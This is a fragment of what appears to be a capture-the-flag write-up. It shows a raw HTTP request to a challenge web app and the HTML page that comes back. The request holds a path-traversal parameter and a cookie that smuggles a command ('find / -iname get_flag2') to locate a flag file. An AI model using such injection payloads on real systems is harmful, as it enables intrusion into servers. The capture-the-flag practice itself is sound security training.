 POST /reply.wtf?post=../ha.wtf%09 HTTP/1.1
Host: 111.198.29.45:43899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://111.198.29.45:43899
Connection: close
Referer: http://111.198.29.45:43899/reply.wtf
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=jSdtotf2ELpzI+RHsg+Zjl5Jr2g3D3gmA7XtRzMcBblUStMs7bx
27rFfwkxRMDJBJ37Y9+FPEwdJ+gvOxPrFBw==
Upgrade-Insecure-Requests: 1
single quotes do not interpolate variables, while double quotes do.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../ha.wtf
#';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"></textarea><br>
<button type=submit name=submit>Submit</button>
</form>
</html>